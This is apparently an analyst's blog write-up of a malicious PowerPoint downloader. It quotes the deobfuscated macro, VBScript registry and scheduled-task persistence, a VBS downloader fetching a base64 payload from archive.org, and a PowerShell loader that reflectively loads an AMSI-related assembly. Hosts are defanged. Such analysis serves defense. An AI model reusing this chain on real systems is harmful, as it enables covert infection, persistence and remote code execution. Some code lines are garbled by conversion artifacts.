## **Mshta, VBScript, Powershell and C2 in public services**

This week i've stumbled about a common downloader VBA in a Powerpoint file instead of an Excel or Word file, arrived by mail as a "purchase order". It got my attention in the first step for one reason: It's not using the common "Auto–Open()" Macro, but an "Auto–Close()" Macro. This is a very effective way to bypass automated sandbox analysis, where a timeout is applied, the analysis is stopped and the analysis VM or physical host is shutdown or restarted for re-imaging. So the malicious activities would never have been recorded.

The deobfuscated macro itself is really a short one.

```
Function pings() As String
pings = "MsHTa Hxxp://j[.]mp/huidywqudbjhvcfgjdagshdj"
End Function
Function Auto_Close() As String
Set meinkonhun = GetObject("new:F935DC22-1CF0-11D0-ADB9-00C04FD58A0B")
: MsgBox "Microsoft Office not Installed"
: meinkonhun.EXEC pings
End Function
```
Just to notice: This domain is blocked by my Pi-Hole.

The "GetObject" creates a Windows Script Host Shell Object by ClassID. The content of the by mshta opened content was then the 2nd stage of compromize. The URL above redirects to an empty blogpost (https://laylomeriajtmmeinnaijanta.blogspot.com/p/blessed.html) on a blog plattform. But in the source of this site, there were two unusual Strings of document.write(unescape(…)).

The first one injects an obfuscated VBScript-Block to ensure persitens by creating a "Run"-entry in the current users registry hive as well, as an ofusecated Powershell script under the users Software key in the registry. In addition, you can see below 4 additional ways to ensure persistence. One scheduled task and 3 other "Run"-entries in the users registry hive. While the first two sites ("elevatednew1.html" and "elevatednew1backup.html") contain the same escaped script as the infecting site "blessed.html", the last two sites ("backbone15.html" and "ghostbackup14.html") contain just a little VBScript block with one command: "self.close". As the site names suggests, this seem to be two backup C2 sites, if the others are shut down. So this seems to be intended as a long term operation.

```
MicrosoftWINdows.RegWrite HKCU\Software\Microsoft\Windows\CurrentVersion\Run\
DLESOLCRETSAM, mshta vbscript:Execute("CreateObject(""Wscript.Shell"").Run 
""powershell ((gp HKCU:\Software).MSOFFICELO)|IEX"", 0 : window.close"), REG_SZ
<script language="VBScript">
set MicrosoftWINdows = GetObject("new:F935DC22-1CF0-11D0-ADB9-00C04FD58A0B")
EXCELX = "REG SZ"MicrosoftWINdows.RegWrite "HKCU\Software\Microsoft\Windows\CurrentVersion\Run\
DLESOLCRETSAM", "mshta 
vbscript:Execute(""CreateObject(""""Wscript.Shell"""").Run """"powershell ((gp 
HKCU:\Software).MSOFFICELO)|IEX"""", 0 : window.close"")", EXCELX<br>MicrosoftWINdows.regwrite "HKCU\Software" "MSOFFICELO",
MicrosoftWINdows.regwrite "HKCU\Software"
"$mixol='akunamahtahaEX'.replace('akunamahtaha','I');sal M $mixol;do {$ping = 
test-connection -comp google.com -count 1 -Quiet} until ($ping);
$ijijinjnini='*$*47*$*37*$*36*$* [...] e6*$*57*$*64'.replace('*$*','%');
$asciiChars =$ijijinjnini.ToCharArray();[Array]::Reverse($asciiChars);$tu=-join
``````
$asciiChars;$jm=$tu.Split('%') | forEach {[char]([convert]::toint16($_,16))};
$jm -join ''| M" , EXCELX
Const HIDDEN WINDOW = 0
Set objWMIService = GetObject(winmgmts:{impersonationLevel=impersonate}!\\.\
root\cimv2)
Set objStartup = objWMIService.Get("Win32_ProcessStartup")
Set objConfig = objStartup.SpawnInstanceobjConfig.ShowWindow = HIDDEN_WINDOW
Set objProcess = GetObject("winmgmts:root\cimv2:Win32_Process")
errReturn = objProcess.Create("powershell -noexit ((gp HKCU:\
Software).MSOFFICELO)|IEX", null, objConfig, intProcessID)
'id1
MicrosoftWINdows.RUn "schtasks /create /sc MINUTE /mo 80 /tn 
""""WIND0WSUPLATE"""" /F /tr 
""""\""""mshta\""""vbscript:Execute(""\""CreateObject(""""\""""Wscript.Shell"""
\mathbb{R}"\"""").Run """""\""""mshta
hxxp://1230948%1230948@randikhanaekminar[.]blogspot[.]com/p/elevatednew1.html""
\mathbf{u} = \begin{bmatrix} \mathbf{u} & \mathbf{v} \\ \mathbf{v} & \mathbf{v} \end{bmatrix} . window.close""\"")",0
'id2
MicrosoftWINdows.RegWrite "HKCU\Software\Microsoft\Windows\CurrentVersion\Run\
dkkkksakdosexography", 
"""mshta""""hxxp://1230948%1230948@backbones1234511a[.]blogspot[.]com/p/
elevatednew1backup.html""", EXCELX
'id3
MicrosoftWINdows.RegWrite "HKCU\Software\Microsoft\Windows\CurrentVersion\Run",
"""mshta""""hxxp://1230948%1230948@startthepartyup[.]blogspot[.]com/p/
backbone15.html""", EXCELX
'id4gst
MicrosoftWINdows.RegWrite "HKCU\Software\Microsoft\Windows\CurrentVersion\Run\
nunukhaoo", 
"""mshta""""hxxp://1230948%1230948@ghostbackbone123[.]blogspot[.]com/p/
ghostbackup14.html""", EXCELX
window.resizeTo 0, 0
self.close
</script>
```
The second escaped document.write() injectes another VBSript to the site. A bit beatified it looks like that:

```
<script language="VBScript">
Set AxSo = CreateObject("WScript.Shell")
Dim ASXsmw
ASXsmw0 = "cMd /c cd $Public%
@echo dim http_obj >>SiggiaW.vbs & _
@echo dim stream_obj >>SiggiaW.vbs & _
@echo dim shell_obj >>SiggiaW.vbs & _
\text{Recho set } \text{http\_obj} = \text{CreateObject}(\text{"Microsoft}.XMLHTTP") \rightarrowgt; \text{Siggiaw.vbs \> }@echo set stream_obj = CreateObject(""ADODB.Stream"") >>SiggiaW.vbs & _
@echo set shell obj = CreateObject(""WScript.Shell"") >>SiggiaW.vbs &
@echo URL
""hxxps://ia801408[.]us[.]archive[.]org/25/items/defender_202103/defender.txt""
>>SiggiaW.vbs & _
@echo http_obj.open ""GET"", URL, False >>SiggiaW.vbs & _
@echo http_obj.send >>SiggiaW.vbs & _
@echo stream_obj.type = 1 >>SiggiaW.vbs & _
@echo stream_obj.open >>SiggiaW.vbs & _
@echo stream_obj.write http_obj.responseBody >>SiggiaW.vbs & _
@echo stream_obj.savetofile ""C:\Users\Public\1.txt"", 2 >>SiggiaW.vbs & _
@echo Dim xxx >>SiggiaW.vbs & _
@echo Set xxx = CreateObject(""Scripting.FileSystemObject"") >>SiggiaW.vbs & _
@echo Set file = xxx.OpenTextFile(""C:\Users\Public\1.txt"", 1) >>SiggiaW.vbs &
_
@echo content = file.ReadAll >>SiggiaW.vbs & _
@echo content = StrReverse(content) >>SiggiaW.vbs & _
@echo Dim fso >>SiggiaW.vbs & _
```@echo Dim fdsafdsa >>SiggiaW.vbs & \_ @echo Dim oNode, fdsaa >>SiggiaW.vbs & \_ @echo Const adTypeBinary =  $1$  >>SiggiaW.vbs & @echo Const adSaveCreateOverWrite = 2 >>SiggiaW.vbs & \_ @echo Set oNode = CreateObject(""Msxml2.DOMDocument.3.0"").CreateElement(""base64"") >>SiggiaW.vbs & \_  $@echo$  oNode.dataType = ""bin.base64"" >>SiggiaW.vbs & @echo oNode.Text = content >>SiggiaW.vbs & \_ @echo Set fdsaa = CreateObject(""ADODB.Stream"") >>SiggiaW.vbs & \_ @echo fdsaa.Type = adTypeBinary >>SiggiaW.vbs & \_ @echo tempdir = CreateObject(""WScript.Shell"").ExpandEnvironmentStrings(""%Public%\bin.vbs"") >>SiggiaW.vbs & \_  $\text{Recho}$  LocalFile = tempdir >>SiggiaW.vbs & @echo fdsaa.Open >>SiggiaW.vbs & \_ @echo fdsaa.Write oNode.nodeTypedValue >>SiggiaW.vbs & \_ @echo fdsaa.SaveToFile LocalFile, adSaveCreateOverWrite >>SiggiaW.vbs & \_ @echo Set fso = CreateObject(""Scripting.FileSystemObject"") >>SiggiaW.vbs & \_ @echo Set fdsafdsa = CreateObject(""WScript.Shell"") >>SiggiaW.vbs & \_ @echo If (fso.FileExists(LocalFile)) Then >>SiggiaW.vbs & \_ @echo fdsafdsa.RUN (LocalFile) >>SiggiaW.vbs & \_ @echo End If>>SiggiaW.vbs& \_ SiggiaW.vbs & dEl SiggiaW.vbs" AxSo.Run ASXsmw0 , vbHide window.resizeTo 0, 0 self.close </script>

The download of the "defender.txt" redirects to

hxxps://archive[.]org/download/defender\_202103/defender.txt, fails with error code "403" Forbidden". The sub directory "defender\_YYYYMM" as well as the filename itself, let me assume, this could be a kind of a "kill switch" to stop activity and clean up any traces. If the permission of the file to download could be changed by the attacker, this would of corse imply, that the attacker has control over this server.

So far for infection and persistence. But what does the Powershell script in the registry do? Lets have a look. After deofusecating, it is just a simple downloader, which downloads and executes most likely a Powershell script.

```
Function hhhhhcccst{
   $TC=I`E`X ('(New-Object 
Net.WebClient).DownloadString(''hxxps://ia801409[.]us[.]archive[.]org/17/items/
blessed_202104/blessed.txt'')')|I`E`X
}
IEX hhhhhcccst
```
The downloaded "blessed.txt" is indeed a Powershell script.

```
[Byte[]]$xtz=[syStEm.COnvERt]::"FrOmbASe6`4`Str`INg"('TVqQ [...] AAA==');
[void][System.Reflection.Assembly]::Load([byte[]]($xtz))
$element = [DECRYPT_AES_AMSI_DLL.Program]::AES_Decrypt("wHbP [...] 
zTBvPdLg==","X85RZ8A5Z7")
[byte[]]$Bytes = [convert]::FromBase64String($element)
[System.Reflection.Assembly]::Load([byte[]]($Bytes))
[angola]::Main()
```